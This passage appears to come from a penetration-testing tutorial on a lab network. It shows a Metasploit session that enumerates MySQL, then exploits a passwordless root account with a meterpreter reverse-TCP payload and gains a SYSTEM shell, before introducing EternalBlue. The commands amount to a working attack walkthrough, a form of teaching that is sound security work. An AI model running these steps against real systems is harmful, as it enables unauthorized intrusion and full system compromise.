 [*] 192.168.216.10:3306 - Running MySQL Enumerator...
[*] 192.168.216.10:3306 - Enumerating Parameters
...
msf auxiliary(mysql_enum) > use exploit/windows/mysql/mysql_payload
msf exploit(mysql_payload) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(mysql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(mysql_payload) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:3306 - Checking target architecture...
[*] 192.168.216.10:3306 - Checking for sys_exec()...
[*] 192.168.216.10:3306 - sys_exec() already available, using that
(override with FORCE_UDF_UPLOAD).
...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Since the target doesn't have a root password, it is possible to use the MySQL service to
upload a shell and gain remote access to the system. So, never forget to test the basics, even
if you think that no one would configure a service without a password.
MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption
Again, leveraging the intel collected during the information gathering and scanning phase,
particularly the output of the MS17-010 SMB RCE Detection auxiliary module, we can move
to our next vulnerable service.